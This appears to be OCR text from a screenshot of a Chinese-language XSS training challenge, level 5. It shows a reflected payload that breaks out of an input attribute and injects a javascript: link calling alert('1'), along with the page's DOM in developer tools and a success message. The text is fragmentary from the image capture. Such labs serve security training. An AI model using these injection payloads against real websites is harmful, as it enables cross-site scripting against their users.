 欢迎来到lev
有找到和"><a href="javascrip
果.
//">
搜索
LEVEL5
payload的长度:36
test.ctf8.com 显示
完成的不错！
确定
取消
控制台
源代码
15
<object style="border:0px" type="text/x-scriptlet" data="http://xss.tv/theme
s/default/templates/head.html" width="100%" height="50">…</object>
<h1 align="center">欢迎来到level5</h1>
<h2 align="center">没有找到和"><a href="javascript:alert('1')">//相关的结果.
</h2>
<center>
<form action="level5.php" method="GET">
<input name="keyword" value>
… <a href="javascript:alert('1')"> == $0
"//"> "
<input type="submit" name="submit" value="搜索">
</a>
</form>
</center>
<center>…</center>
<a href="javascript:alert('1')">…</a>
</body>
</html>
html body center form a
样式 已计算 布局 事件侦听器 DOM 断点 属性 辅助功能
筛选器 :hov .cls
element.style {